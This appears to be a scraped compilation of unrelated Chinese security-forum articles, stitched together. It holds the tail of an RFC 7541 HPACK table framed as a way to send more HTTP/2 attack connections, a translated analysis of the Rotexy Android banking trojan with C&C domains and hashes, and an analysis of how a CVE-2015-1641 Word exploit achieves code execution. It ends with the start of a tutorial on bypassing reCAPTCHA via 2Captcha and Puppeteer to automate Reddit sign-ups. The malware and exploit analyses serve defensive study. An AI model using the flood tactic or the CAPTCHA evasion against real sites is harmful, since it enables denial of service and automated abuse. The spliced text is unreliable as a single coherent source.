'a' ( 97) |00011 3 [ 5]

'b' ( 98) |100011 23 [ 6]

'c' ( 99) |00100 4 [ 5]

'd' (100) |100100 24 [ 6]

'e' (101) |00101 5 [ 5]

'f' (102) |100101 25 [ 6]

'g' (103) |100110 26 [ 6]

'h' (104) |100111 27 [ 6]

'i' (105) |00110 6 [ 5]

'j' (106) |1110100 74 [ 7]

'k' (107) |1110101 75 [ 7]

'l' (108) |101000 28 [ 6]

'm' (109) |101001 29 [ 6]

Peon & Ruellan Standards Track [Page 29]

RFC 7541 HPACK May 2015

'n' (110) |101010 2a [ 6]

'o' (111) |00111 7 [ 5]

'p' (112) |101011 2b [ 6]

'q' (113) |1110110 76 [ 7]

'r' (114) |101100 2c [ 6]

's' (115) |01000 8 [ 5]

't' (116) |01001 9 [ 5]

'u' (117) |101101 2d [ 6]

'v' (118) |1110111 77 [ 7]

'w' (119) |1111000 78 [ 7]

'x' (120) |1111001 79 [ 7]

'y' (121) |1111010 7a [ 7]

'z' (122) |1111011 7b [ 7]

'{' (123) |11111111|1111110 7ffe [15]

'|' (124) |11111111|100 7fc [11]

'}' (125) |11111111|111101 3ffd [14]

'~' (126) |11111111|11101 1ffd [13]

(127) |11111111|11111111|11111111|1100 ffffffc [28]

(128) |11111111|11111110|0110 fffe6 [20]

(129) |11111111|11111111|010010 3fffd2 [22]

(130) |11111111|11111110|0111 fffe7 [20]

(131) |11111111|11111110|1000 fffe8 [20]

(132) |11111111|11111111|010011 3fffd3 [22]

(133) |11111111|11111111|010100 3fffd4 [22]

(134) |11111111|11111111|010101 3fffd5 [22]

(135) |11111111|11111111|1011001 7fffd9 [23]

(136) |11111111|11111111|010110 3fffd6 [22]

(137) |11111111|11111111|1011010 7fffda [23]

(138) |11111111|11111111|1011011 7fffdb [23]

(139) |11111111|11111111|1011100 7fffdc [23]

(140) |11111111|11111111|1011101 7fffdd [23]

(141) |11111111|11111111|1011110 7fffde [23]

(142) |11111111|11111111|11101011 ffffeb [24]

(143) |11111111|11111111|1011111 7fffdf [23]

(144) |11111111|11111111|11101100 ffffec [24]

(145) |11111111|11111111|11101101 ffffed [24]

(146) |11111111|11111111|010111 3fffd7 [22]

(147) |11111111|11111111|1100000 7fffe0 [23]

(148) |11111111|11111111|11101110 ffffee [24]

(149) |11111111|11111111|1100001 7fffe1 [23]

(150) |11111111|11111111|1100010 7fffe2 [23]

(151) |11111111|11111111|1100011 7fffe3 [23]

(152) |11111111|11111111|1100100 7fffe4 [23]

(153) |11111111|11111110|11100 1fffdc [21]

(154) |11111111|11111111|011000 3fffd8 [22]

(155) |11111111|11111111|1100101 7fffe5 [23]

(156) |11111111|11111111|011001 3fffd9 [22]

(157) |11111111|11111111|1100110 7fffe6 [23]

Peon & Ruellan Standards Track [Page 30]

RFC 7541 HPACK May 2015

(158) |11111111|11111111|1100111 7fffe7 [23]

(159) |11111111|11111111|11101111 ffffef [24]

(160) |11111111|11111111|011010 3fffda [22]

(161) |11111111|11111110|11101 1fffdd [21]

(162) |11111111|11111110|1001 fffe9 [20]

(163) |11111111|11111111|011011 3fffdb [22]

(164) |11111111|11111111|011100 3fffdc [22]

(165) |11111111|11111111|1101000 7fffe8 [23]

(166) |11111111|11111111|1101001 7fffe9 [23]

(167) |11111111|11111110|11110 1fffde [21]

(168) |11111111|11111111|1101010 7fffea [23]

(169) |11111111|11111111|011101 3fffdd [22]

(170) |11111111|11111111|011110 3fffde [22]

(171) |11111111|11111111|11110000 fffff0 [24]

(172) |11111111|11111110|11111 1fffdf [21]

(173) |11111111|11111111|011111 3fffdf [22]

(174) |11111111|11111111|1101011 7fffeb [23]

(175) |11111111|11111111|1101100 7fffec [23]

(176) |11111111|11111111|00000 1fffe0 [21]

(177) |11111111|11111111|00001 1fffe1 [21]

(178) |11111111|11111111|100000 3fffe0 [22]

(179) |11111111|11111111|00010 1fffe2 [21]

(180) |11111111|11111111|1101101 7fffed [23]

(181) |11111111|11111111|100001 3fffe1 [22]

(182) |11111111|11111111|1101110 7fffee [23]

(183) |11111111|11111111|1101111 7fffef [23]

(184) |11111111|11111110|1010 fffea [20]

(185) |11111111|11111111|100010 3fffe2 [22]

(186) |11111111|11111111|100011 3fffe3 [22]

(187) |11111111|11111111|100100 3fffe4 [22]

(188) |11111111|11111111|1110000 7ffff0 [23]

(189) |11111111|11111111|100101 3fffe5 [22]

(190) |11111111|11111111|100110 3fffe6 [22]

(191) |11111111|11111111|1110001 7ffff1 [23]

(192) |11111111|11111111|11111000|00 3ffffe0 [26]

(193) |11111111|11111111|11111000|01 3ffffe1 [26]

(194) |11111111|11111110|1011 fffeb [20]

(195) |11111111|11111110|001 7fff1 [19]

(196) |11111111|11111111|100111 3fffe7 [22]

(197) |11111111|11111111|1110010 7ffff2 [23]

(198) |11111111|11111111|101000 3fffe8 [22]

(199) |11111111|11111111|11110110|0 1ffffec [25]

(200) |11111111|11111111|11111000|10 3ffffe2 [26]

(201) |11111111|11111111|11111000|11 3ffffe3 [26]

(202) |11111111|11111111|11111001|00 3ffffe4 [26]

(203) |11111111|11111111|11111011|110 7ffffde [27]

(204) |11111111|11111111|11111011|111 7ffffdf [27]

(205) |11111111|11111111|11111001|01 3ffffe5 [26]

Peon & Ruellan Standards Track [Page 31]

RFC 7541 HPACK May 2015

(206) |11111111|11111111|11110001 fffff1 [24]

(207) |11111111|11111111|11110110|1 1ffffed [25]

(208) |11111111|11111110|010 7fff2 [19]

(209) |11111111|11111111|00011 1fffe3 [21]

(210) |11111111|11111111|11111001|10 3ffffe6 [26]

(211) |11111111|11111111|11111100|000 7ffffe0 [27]

(212) |11111111|11111111|11111100|001 7ffffe1 [27]

(213) |11111111|11111111|11111001|11 3ffffe7 [26]

(214) |11111111|11111111|11111100|010 7ffffe2 [27]

(215) |11111111|11111111|11110010 fffff2 [24]

(216) |11111111|11111111|00100 1fffe4 [21]

(217) |11111111|11111111|00101 1fffe5 [21]

(218) |11111111|11111111|11111010|00 3ffffe8 [26]

(219) |11111111|11111111|11111010|01 3ffffe9 [26]

(220) |11111111|11111111|11111111|1101 ffffffd [28]

(221) |11111111|11111111|11111100|011 7ffffe3 [27]

(222) |11111111|11111111|11111100|100 7ffffe4 [27]

(223) |11111111|11111111|11111100|101 7ffffe5 [27]

(224) |11111111|11111110|1100 fffec [20]

(225) |11111111|11111111|11110011 fffff3 [24]

(226) |11111111|11111110|1101 fffed [20]

(227) |11111111|11111111|00110 1fffe6 [21]

(228) |11111111|11111111|101001 3fffe9 [22]

(229) |11111111|11111111|00111 1fffe7 [21]

(230) |11111111|11111111|01000 1fffe8 [21]

(231) |11111111|11111111|1110011 7ffff3 [23]

(232) |11111111|11111111|101010 3fffea [22]

(233) |11111111|11111111|101011 3fffeb [22]

(234) |11111111|11111111|11110111|0 1ffffee [25]

(235) |11111111|11111111|11110111|1 1ffffef [25]

(236) |11111111|11111111|11110100 fffff4 [24]

(237) |11111111|11111111|11110101 fffff5 [24]

(238) |11111111|11111111|11111010|10 3ffffea [26]

(239) |11111111|11111111|1110100 7ffff4 [23]

(240) |11111111|11111111|11111010|11 3ffffeb [26]

(241) |11111111|11111111|11111100|110 7ffffe6 [27]

(242) |11111111|11111111|11111011|00 3ffffec [26]

(243) |11111111|11111111|11111011|01 3ffffed [26]

(244) |11111111|11111111|11111100|111 7ffffe7 [27]

(245) |11111111|11111111|11111101|000 7ffffe8 [27]

(246) |11111111|11111111|11111101|001 7ffffe9 [27]

(247) |11111111|11111111|11111101|010 7ffffea [27]

(248) |11111111|11111111|11111101|011 7ffffeb [27]

(249) |11111111|11111111|11111111|1110 ffffffe [28]

(250) |11111111|11111111|11111101|100 7ffffec [27]

(251) |11111111|11111111|11111101|101 7ffffed [27]

(252) |11111111|11111111|11111101|110 7ffffee [27]

(253) |11111111|11111111|11111101|111 7ffffef [27]

Peon & Ruellan Standards Track [Page 32]

RFC 7541 HPACK May 2015

(254) |11111111|11111111|11111110|000 7fffff0 [27]

(255) |11111111|11111111|11111011|10 3ffffee [26]

EOS (256) |11111111|11111111|11111111|111111 3fffffff [30]

参照 `RFC7541` ,如果H为0,则编码数据是字符串文字的原始八位字节。 如果H是1,则编码数据是字符串文字的哈夫曼编码:

根据 `RFC7541` 给出的哈夫曼编码译表,我们需要关注的是最后一行的 length bit ,也就是编码的长度:

可见,最短的编码长度是 5 bit,将5位的字符整理出来后是:

0 | 1 | 2 | a | c | e | i | o | s | t |

我们现在用5位的短字符来替换原来的8位长字符,这样就实现了客户端请求的压缩:

这样,当我们针对同一网站不同资源做第一次动态表记录请求时,就极大幅度的缩小了自身请求的消耗,从而节约出机器资源,来发起更多的攻击连接。

(未完待续)

|

社区文章

|

# Rotexy银行勒索软件的演变

|

##### 译文声明

本文是翻译文章,文章原作者 securelist,文章来源:securelist.com

原文地址:<https://securelist.com/the-rotexy-mobile-trojan-banker-and-ransomware/88893/>

译文仅供参考,具体内容表达以及含义原文为准。

Rotexy家族的移动木马在2018年8月至10月的三个月内,针对位于俄罗斯的用户发起了70,000多起攻击。

这个银行特洛伊木马家族的一个特征是可以同时接收三个不同来源发起的指令:

1.Google Cloud Messaging(GCM)服务 – 该服务用于通过Google服务器将 JSON格式的信息发送到移动设备;

2.恶意C&C服务器;

3.远程控制短信。

这种“多功能性”出现在Rotexy的最初版本中,并且被该家族持续使用。通过研究发现,这个木马是由2014年10月首次发现的短信间谍软件发展而来的。当时它被检测恶意类型为Trojan-Spy.AndroidOS.SmsThief,但后来变更为另一类型 – Trojan-Banker.AndroidOS.Rotexy。

Rotexy的当前版本结合了银行特洛伊木马和勒索软件的功能。它通过youla9d6h.tk,prodam8n9.tk,prodamfkz.ml,avitoe0ys.tk等网站传播恶意载荷,载荷名称为AvitoPay.apk或其他类似命名。这些网站域名是根据明确的算法生成的:前几个字母暗示热门的分类广告服务,其次是随机字符串,最后是两个字母的顶级域名。在详细介绍Rotexy的最新版本以及它的独特之处之前,先简要介绍自2014年以来该家族木马的演变过程。

## Rotexy的演变过程

### 2014年-2015年

自2014年检测到该家族的恶意程序以来,其主要功能和传播方法没有改变:通过钓鱼短信中的恶意链接进行载荷投递,提示用户安装应用程序。在启动时,它会请求设备管理员权限,随后与恶意C&C服务器进行通信。DEX文件中的典型类型列表为:

直到2015年中期,Rotexy使用纯文本JSON格式与其C&C进行通信。C&C地址在代码中以明文显示,未进行加密:

在某些版本的代码中会动态生成低级域名用作C&C地址:

在恶意软件被用户安装后,该木马将受感染设备的IMEI信息发送到C&C服务器,随后它会以短信形式收到一套用于检测受害者所接收短信是否可利用的规则(包含电话号码,关键字和正则表达式),这些规则主要可以识别来自银行,支付系统和移动网络运营商发来的短信。例如,该木马可以根据短信内容自动回复并立即将其删除。

接着,Rotexy将受害者手机的信息发送给C&C,内容包括手机型号,号码,移动网络运营商名称,操作系统版本和IMEI。

该木马每发起一个请求,就会生成一个新的子域名进行通信,生成该域名的算法被硬编在代码中。

Rotexy木马还在Google云消息传递服务中进行了注册,这意味着它可以通过该服务接收命令。Rotexy木马的命令列表在这些年里几乎保持不变,具体命令语句会在文章后面进行详解。

木马的assets文件夹包含文件data.db,文件包含PAGE命令的User-Agent字段的可能值列表(下载指定的网页的地址)。如果该字段的值未能从C&C获取,则使用伪随机算法从文件data.db中选择它。

data.db的内容为:

### 2015年-2016年

从2015年年中开始,Rotexy木马开始使用AES算法加密受感染设备与C&C之间通信的数据:

数据在POST请求中被发送到格式为“/ [number]”的相对地址(伪随机生成的数字,范围为0-9999)。

在某些样本中,从2016年1月开始,已经实现了一种用于从资源文件夹中解压加密的DEX文件的算法。但在此版本的Rotexy中,未使用动态生成最低级域名的办法。

### 2016年

从2016年中期开始,攻击者重新开始使用动态生成的最低级域名的办法。

在2016年末,出现了包含在assets / www文件夹中的card.html网络钓鱼页面。该页面旨在窃取用户的银行卡详细信息:

### 2017年-2018年

从2017年初开始,钓鱼页面bank.html,update.html和extortionist.html开始出现在assets文件夹中。此外,在某些版本的特洛伊木马中,文件名是随机字符串。

在2018年,Rotexy的新版本中出现由随机字符串和数字组成的“一次性”域名,这些随机域名的一级域名为.cf,.ga,.gq,.ml或.tk。

这时,Rotexy木马也开始积极使用了不同的混淆方法。例如,DEX文件包含垃圾字符串的简单and/or操作,并包含用于从APK解密可执行文件的密钥。

## 最新版本分析

以SHA256:ba4beb97f5d4ba33162f769f43ec8e7d1ae501acdade792a4a577cd6449e1a84样本为例进行分析。

### 应用程序启动

Rotexy通过短信传播,其中包含应用程序下载链接和一些引人注目的文本,这些内容会提示用户点击链接并下载应用程序。在某些情况下,这些消息是从朋友的电话号码发过来的,这就让受害者毫无防备并点击链接。

感染设备后,

Rotexy会检查它已经登录的设备,检测内容包括查它是否在仿真环境中启动,以及它在哪个国家/地区启动。如果恶意软件检测到它是在仿真器中运行而不是在真正的智能手机上运行,它就会无限循环应用程序初始化。

在这种情况下,特洛伊木马的日志进行俄语记录,内容包括语法错误和拼写错误:

如果检查成功,Rotexy则将向GCM进行注册并启动SuperService,以跟踪特洛伊木马是否具有设备管理员权限。

如果未允许管理员状态,SuperService还会跟踪自己的状态和重新启动。它每秒执行一次特权检查;

如果管理员权限不可用,特洛伊木马会在无限循环中开始向用户请求它们。如果用户同意并向应用程序提供所请求的权限,则会隐藏其图标并显示该页面:

如果木马检测到用户试图撤销其管理员权限,则会立即开始关闭电话屏幕,尝试停止用户操作。如果成功撤销权限,则特洛伊木马会重新启动请求管理员权限的周期。如果由于某种原因,当试图撤销设备管理员权限时,SuperService不能关闭屏幕,则特洛伊木马会试图威胁用户。

在运行时,Rotexy会跟踪以下内容:

1.打开并重启手机;

2.终止其运作 – 在这种情况下,它重新启动;

3.应用程序发送短信 – 在这种情况下,手机将切换到静音模式。

### C&C通讯

默认的C&C地址在Rotexy代码中是硬编的:

木马将从设备发送信息的地址以伪随机方式生成。

木马将有关C&C服务器的信息以及从受感染设备收集的数据存储在本地SQLite数据库中。

首先,特洛伊木马在管理面板中注册,并从C&C接收操作所需的信息(SMS拦截模板和将在HTML页面上显示的文本):

Rotexy拦截所有传入的SMS,并根据从C&C收到的模板处理它们。此外,当短信到达时,特洛伊木马会将手机置于静音模式并关闭屏幕,以便用户不会注意到新短信已到达。在需要时,特洛伊木马会将SMS发送到指定的电话号码,并使用从截获的消息中收到的信息。(在拦截模板中指定是否必须发送回复,以及应将哪个文本发送到哪个地址。)如果应用程序未收到有关处理传入SMS的规则的说明,则只会将所有SMS保存到本地数据库并将它们上传到C&C。

除了有关设备的一般信息外,木马还会将所有正在运行的进程和已安装的应用程序列表发送给C&C。

Rotexy收到相应的命令后会执行进一步的操作:

START,STOP,RESTART – 启动,停止,重启SuperService。

URL – 更新C&C地址。

MESSAGE – 将包含指定文本的SMS发送到指定的号码。

UPDATE_PATTERNS – 在管理面板中重新注册。

UNBLOCK – 取消阻止电话(撤消应用程序的设备管理员权限)。

UPDATE- 从C&C下载APK文件并安装它。此命令不仅可用于更新应用程序,还可用于在受感染设备上安装任何其他软件。

CONTACTS – 将从C&C收到的文本发送给所有用户联系人。这很可能是应用程序的传播方式。

CONTACTS_PRO – 从地址簿中请求联系人的唯一消息文本。

PAGE – 使用也从C&C或本地数据库收到的User-Agent值从C&C收到的联系URL。

ALLMSG – 发送C&C用户收到和发送的所有短信,存储在手机内存中。

ALLCONTACTS – 将所有联系人从手机记忆库发送到C&C。

ONLINE – 将有关特洛伊木马当前状态的信息发送给C&C:是否具有设备管理员权限,当前显示的HTML页面,屏幕是打开还是关闭等。

NEWMSG – 将SMS写入设备存储器,其中包含从C&C发送的文本和发件人编号。

CHANGE_GCM_ID – 更改GSM ID。

BLOCKER_BANKING_START – 显示用于输入银行卡详细信息的网络钓鱼HTML页面。

BLOCKER_EXTORTIONIST_START – 显示勒索软件的HTML页面。

BLOCKER_UPDATE_START – 显示虚假的HTML页面以进行更新。

BLOCKER_STOP – 阻止显示所有HTML页面。

该木马会拦截攻击者传入的SMS,并可以从它们接收以下命令:

“3458” – 撤消应用中的设备管理员权限;

“hi”,“ask” – 启用和禁用移动互联网;

“privet”,“ru” – 启用和禁用Wi-Fi;

“check” – 将文本“install:[device IMEI] ”发送到发送短信的电话号码;

“stop_blocker” – 停止显示所有阻止的HTML页面;

“393838” – 将C&C地址更改为SMS中指定的地址。

## 如何解锁感染了Rotexy的智能手机

Rotexy没有对SMS的命令产生号码校验。这意味着任何手机发来的指令都会被执行。如果手机被该病毒感染,用户可以:

1.发送“393838”到被感染的手机。Rotexy会将此解释为将C&C服务器的地址更改为空,并且将停止接收网络犯罪分子指令。

2.然后发送“3458”。这将取消管理员权限。

3.最后,发送“stop_blocker”。此命令将强制Rotexy删除挡住屏幕的网站或页面。

如果在此之后,Rotexy还请求管理员权限,只需以安全模式重启设备,转到应用程序管理器或应用程序和通知,并从设备中删除恶意软件。

## Rotexy攻击的地理位置

98%的Rotexy攻击都针对俄罗斯的用户。该特洛伊木马明确针对使用俄语的用户群体,因此实际上,乌克兰,德国,土耳其和其他几个国家的用户也受到影响。

## IOC

SHA256

0ca09d4fde9e00c0987de44ae2ad51a01b3c4c2c11606fe8308a083805760ee7

4378f3680ff070a1316663880f47eba54510beaeb2d897e7bbb8d6b45de63f96

76c9d8226ce558c87c81236a9b95112b83c7b546863e29b88fec4dba5c720c0b

7cc2d8d43093c3767c7c73dc2b4daeb96f70a7c455299e0c7824b4210edd6386

9b2fd7189395b2f34781b499f5cae10ec86aa7ab373fbdc2a14ec4597d4799ba

ac216d502233ca0fe51ac2bb64cfaf553d906dc19b7da4c023fec39b000bc0d7

b1ccb5618925c8f0dda8d13efe4a1e1a93d1ceed9e26ec4a388229a28d1f8d5b

ba4beb97f5d4ba33162f769f43ec8e7d1ae501acdade792a4a577cd6449e1a84

ba9f4d3f4eba3fa7dce726150fe402e37359a7f36c07f3932a92bd711436f88c

e194268bf682d81fc7dc1e437c53c952ffae55a9d15a1fc020f0219527b7c2ec

С&C

2014–2015:

secondby.ru

darkclub.net

holerole.org

googleapis.link

2015–2016:

test2016.ru

blackstar.pro

synchronize.pw

lineout.pw

sync-weather.pw

2016

freedns.website

streamout.space

2017–2018:

streamout.space

sky-sync.pw

gms-service.info

|

社区文章

|

作者: **知道创宇404实验室**

#### 0 引子

本文我们将通过一个恶意文档的分析来理解漏洞

CVE-2015-1641([MS15-033](https://technet.microsoft.com/en-us/library/security/ms15-033.aspx))的具体利用过程,以此还原它在现实攻击中的应用。就目前来看,虽然该 Office

漏洞早被修复,但由于其受影响版本多且稳定性良好,相关利用在坊间依旧比较常见,因此作为案例来学习还是很不错的。

#### 1 样本信息

分析中用到的样本信息如下:

SHA256:8bb066160763ba4a0b65ae86d3cfedff8102e2eacbf4e83812ea76ea5ab61a31

大小:967,267 字节

类型:RTF 文档

和大多数情形一样,漏洞的利用是借助嵌入OLE对象来实现的,我们可由

[oletools](https://github.com/decalage2/oletools) 工具包中的`rtfobj.py`进行查看:

图0 借助

rtfobj.py 分析样本

这里我们先对这些嵌入对象做个简要介绍,详细的分析见后文。其中`otkloadr.WRAssembly.1`为ProgID,用于加载 OTKLOADR.DLL

模块,从而引入 MSVCR71.DLL 模块来绕过 ASLR 保护。而剩下的3个对象均为 Word

文档,我们可分别对它们进行提取,id为1的文档用来进行堆喷布局,id 为2的文档用来触发漏洞利用,id 为3的文档作用未知,样本中余下的数据为异或加密后的

shellcode、恶意程序以及最终呈现给用户的 Word 文档。

此外,由于 rtf 文档在格式上组织起来比较简单,有时为了调试的方便,我们可以仅抽取样本中的部分对象数据进行分析。若无特殊说明,文中的分析环境均为 Win7

x86+Office 2007(wwlib.dll的版本号为12.0.4518.1014)。

#### 2 漏洞原理分析

下面我们来大致看下漏洞的原理,通过`rtfobj.py`提取上述 id 为2的 Word 文档,将其后缀改为 zip

后解压,可在`document.xml`文件中找到如下的 XML 片段,红色标注部分即样本实现利用的关键所在:

图1 引起类型混淆的

smartTag 标签

简单来说,此漏洞是由于 wwlib.dll 模块在处理标签内容时存在的类型混淆错误而造成的任意内存写,即用于处理 customXml

标签的代码没有进行严格的类型检查,导致其错误处理了 smartTag 标签中的内容。

我们来具体跟下,首先将样本中id为2的这部分内容手动抽取(非`rtfobj.py`提取)出来另存为一个rtf文档,然后作为`winword.exe`的打开参数载入

WinDbg,直接运行可以看到程序在如下位置处崩溃了,注意此时 ecx 寄存器的值对应第一个 smartTag 标签中的 element 值:

图2 程序的崩溃点

我们在上述崩溃点下条件断点,同时将 id 为 0 的内容也添加到该 rtf 文档中,重新载入

WinDbg。单步往下跟可以来到如下计算待写入内存地址的函数,可以看到该内存地址是根据 smartTag 标签中的 element 值计算出来的:

图3

计算待写入的内存地址

而后程序会调用 memcpy 函数向待写入内存进行数据拷贝,拷贝的内容即为 moveFromRange* 标签的 id 值,因此通过控制上述

smartTag 标签的两个特定值能实现任意内存地址写入,样本中的这几个值都是精心构造的:

图4

向待写入内存地址写入特定数据

针对该漏洞的补丁如下图所示,为了尽可能减少不相关因素的影响,这里比对的 wwlib.dll 版本号分别为12.0.6718.5000 和

12.0.6720.5000。可以看出,在处理 customXml 标签的代码中多了一个条件判断:

图5

补丁前后的比对结果

如果存在类型混淆的情况,那么该条件是不会满足的,即相应的处理函数不一致,也就不会对样本中的 smartTag 标签内容进行处理了:

图6

补丁后原漏洞点的执行流程

#### 3 漏洞利用分析

##### 3.1 执行流控制

接着我们看下样本如何实现程序执行流的控制,首先需要绕过 ASLR 保护,可以知道id为0的OLE对象其 CLSID 如下:

图7

otkloadr.WRAssembly.1 对应的 CLSID

我们在 ole32 模块的 CoCreateInstance 函数上下断,此函数的作用是初始化 OLE 对象,可以看到程序会加载 OTKLOADR.DLL

模块,而 OTKLOADR.DLL 模块又引用了 MSVCR71.DLL 模块中导出的接口函数,所以该模块也会被加载:

图8

OTKLOADR.DLL 模块的加载

而 MSVCR71.DLL 模块并未启用 ASLR 保护,样本将借此绕过 ASLR 保护:

图9

MSVCR71.DLL 模块未启用 ASLR 保护

对于仅抽取样本中id为0和2这两部分对象内容的 rtf

文档来说,最终会触发程序的内存访问违规,从函数的调用栈可以看出其上层应为虚函数调用,这种情况一般通过进程的栈空间来查找函数返回地址,以此分析调用关系。这里显然不能通过目前的

esp 进行查找,我们回溯几条指令后下断并重新执行:

图10

程序出现内存访问违规

此时再查看栈空间中的符号信息如下:

图11

查看栈空间中的符号信息

进一步分析可知,下述红色标识的指令即为相应的虚函数调用指令,其中,跳转的目的地址为 0x7c376fc3,同时压入的参数为

0x09000808,我们注意到这两个值就是 smartTag 标签中 moveFromRange* 的id值:

图12

相应的上层虚函数调用

这与样本借助此漏洞实现的内存写入操作正好是相对应的,因此,通过覆盖 MSVCR71.DLL 模块中的虚表指针,样本获得了 eip

控制权,另一方面,覆盖后的入参则是与下小节讨论的堆喷布局有关:

图13

利用此漏洞实现的内存写入操作

当然,根据Office分析环境的不同,上述获取 eip 的流程会存在差异,应该是样本出于兼容性方面的考虑。

##### 3.2 shellcode

再接着我们来看一下 shellcode,此样本中有两部分 shellcode,第一部分会由堆喷布局到内存中。Office的堆喷一般通过 activeX

控件来实现,我们借助`rtfobj.py`提取样本中id为1的Word文档,解压后可在 activeX 目录得到如下文件列表,其中布局数据保存在

activeX.bin 文件中,更多相关讨论可参考此[blog](http://www.greyhathacker.net):

图14

用于实现堆喷的文件列表

堆喷后进程空间的分布情况如下:

图15

堆喷后的进程空间

因此,程序通过堆喷能将 activeX.bin 文件中的数据精确布局到内存空间上,其中包含了 ROP 链和 shellcode。而样本在获得 eip

后会进行栈转移操作,也就是将前面的入参 0x09000808 赋给 esp,从而将其引到 ROP 链上执行:

图16

activeX.bin 文件中的布局数据

不用想ROP链的作用肯定就是调用 VirtualProtect 函数来改变内存页的属性,使之拥有执行权限以绕过DEP保护,不过分析环境中的 Word

2007 并未启用此保护:

图17 Word

2007 进程未启用 DEP

这里提及的栈转移和 ROP 链操作我们就不再赘述了,接下去把重点放到 shellcode 的理解上,其实方法无它,单步跟即可。对于第一部分

shellcode,它首先会通过查找 LDR 链的方式来获取 kernel32 模块的基址,因为后面会用到此模块导出的接口函数:

图18 获取

kernel32 模块的基址

而对于 kernel32 模块中导出函数的查找过程实际上就是PE文件结构中导出表的解析过程,如下为PE头的解析:

图19 解析

kernel32 模块的导出信息

目标函数名将以 hash 值的方式给出,如下就是查找相应目标函数名的过程,而在找到目标函数名后,将会从 AddressOfNameOrdinals

数组中取出对应的值,以此作为 AddressOfFunctions 数组中的索引,再加上模块基址就得到了此目标函数的导出地址:

图20 查找

kernel32 模块中的目标函数名

第一部分 shellcode 的作用是为了引出第二部分 shellcode,由于这部分数据是加密后保存在样本文件中的,因此首先需要获取打开的样本文件句柄,在

shellcode 中会遍历进程中打开的文件句柄,并通过调用 GetFileSize 找出其中符合条件的句柄进行下一步的判断:

图21

查找符合条件大小的文件句柄

随后会通过调用 CreateFileMapping 和 MapViewOfFile 函数将此特定大小的文件映射到内存中,如果前4个字节为

“{\rt”,即表示内存中映射的为目标样本文件,之后通过字符串 “FEFEFEFEFEFEFEFEFFFFFFFF” 定位到第二部分 shellcode

的起始位置:

图22 定位

rtf 文件中的第二部分 shellcode

而后将接下去的 0x1000 字节,即第二部分 shellcode,拷贝到函数 VirtualAlloc

申请的具有可执行权限的内存中,最后跳转过去执行。在第二部分 shellcode 开头会先对偏移 0x2e 开始的 0x3cc 字节数据进行异或解密:

图23 解密

shellcode 数据

这里也要用到相关的导出接口函数,其查找方法和第一部分 shellcode 相同:

图24

使用到的相关接口函数

此部分 shellcode 将用于释放恶意 payload 程序以及最终展现给用户的 Word 文档。恶意 payload

的数据保存在样本文件中,shellcode 会通过字符串 “BABABABABABABA”

进行起始字节的定位,之后再经过简单的异或解密即可得到此payload:

图25

定位并解密恶意的 payload 数据

接着会在临时目录的上一级创建名为 svchost.exe 的恶意 payload 文件,并通过 WinExec 函数来执行:

图26 创建恶意

payload 文件并执行

我们可以在对应目录找到此恶意 payload 文件,它的作用主要是进行信息的窃取:

图27 释放的恶意

payload 文件

此外,为了迷惑受害者,在恶意 payload 执行后样本会将一个正常的 Word

文档呈现给用户。这部分数据也保存在样本文件中,通过字符串“BBBBBBBBBBBBBB”定位后还需要进行异或解密操作,由于这部分内容的字节数必然小于样本文件字节数,为了构造相同大小的文件,剩下部分将用零来填充:

图28

定位并解密要呈现给用户的 Word 文档

之后用上一步得到的数据重写该恶意文档,并将其作为`winword.exe`的参数再次打开:

图29 用解密后的

Word 文档数据重写当前的样本文件

### 4 结语

总体来看样本的利用过程并不复杂,都是按固定套路走的,不过实际测试中发现这种基于堆喷的漏洞利用在性能和稳定性上确实需要提升,如何改进还是值得我们思考的。另外,分析有误之处还望各位加以斧正:P

### 5 参考

[1] CVE-2015-1641(ms15-033)漏洞分析与利用

<https://weiyiling.cn/one/cve_2015_1641_ms15-033>

[2] Word类型混淆漏洞(CVE-2015-1641)分析

<http://www.freebuf.com/vuls/81868.html>

[3] MS OFFICE EXPLOIT ANALYSIS – CVE-2015-1641

<http://www.sekoia.fr/blog/ms-office-exploit-analysis-cve-2015-1641/>

[4] Ongoing analysis of unknown exploit targeting Office 2007-2013 UTAI

MS15-022

<https://blog.ropchain.com/2015/08/16/analysis-of-exploit-targeting-office-2007-2013-ms15-022/>

[5] The Curious Case Of The Document Exploiting An Unknown Vulnerability

<https://blog.fortinet.com/2015/08/20/the-curious-case-of-the-document-exploiting-an-unknown-vulnerability-part-1>

* * *

|

社区文章

|

# CAPTCHAS——验证码

你在互联网上看到验证码(CAPTCHAS)已经有十多年了。当尝试登录、注册或在任何地方发表评论时,那些曲折的线条、文字或数字搞得人们比较烦。

CAPTCHAS(或完全自动化的公共图灵测试,用来区分计算机和人类)被设计成一扇门,让人类通过,机器人(程序)被挡在外面。扭曲的线条和摇摆不定的词语现在已经不那么常见了,它们已经被谷歌的reCAPTCHA版本2所取代。这就是CAPTCHA,只要你的人文指数(humanity

quotient)被认为足够高,它就会给你绿色的复选标记。

如果你的得分没有超过谷歌的人类门槛,那么reCAPTCHA又回到了一个类似拼图的挑战,令人惊讶的是,这个挑战实际上比解读几个单词更烦人。

尽管人们非常讨厌CAPTCHA,但它们也起到了一定的安全防护作用。

# 2Captcha如何工作

2Captcha解决了许多不同的CAPTCHA样式,几乎所有样式都是使用相同的两个API端点。第一个请求传递解决CAPTCHA所需的数据,并返回一个请求ID。对于基于图像的CAPTCHA,数据将是CAPTCHA本身的Base64-ed图像。

获得请求ID后,您需要向结果端点提交请求,轮询直到解决方案准备就绪。

对于reCAPTCHA

v2来说,情况有点不同。您仍在执行与上述相同的两步流程,但发送的数据不同。在这种情况下,您需要发送reCAPTCHA站点密钥,该密钥可以在包含`<div>`的位置找到,无论iframe是否已加载。

您获得的响应是需要与表单一起提交的token,需要输入带有`g-recaptcha-response

ID`的隐藏文本字段。下面的图片显示了它的位置,我已经禁用了`display:none

css`属性。使其可编辑使您可以轻松地手动测试2Captcha响应,以减少测试集成的变量。

对于基于图像的CAPTCHA,结果几乎可以立即获得。对于reCAPTCHA v2,它可能需要15-30秒。

# 使用Puppeteer实现自动化

我们需要选择合适的工具绕过验证码,在这篇文章中,我们使用Google的Chrome有三个原因:

它很容易通过[PuppeteerAPI](https://github.com/GoogleChrome/puppeteer/blob/master/docs/api.md

"PuppeteerAPI")实现自动化。

它既可以以无头模式运行,也可以使用GUI运行,这使得它易于使用和移植。

它是世界上最常见的浏览器,所以网站上的任何其他反自动化技巧都不太可能起作用(比如屏蔽Selenium或PhantomJS)

## 使用Puppeteer

Puppeteer提供了你需要的一切,包括Chromium安装。如果您需要,可以使用Chrome的本地安装,但这取决于您自己。

$ npm install puppeteer

在本教程中,我们将自动化Reddit的注册页面,因为它是我遇到的第一个使用reCAPTCHA的页面。

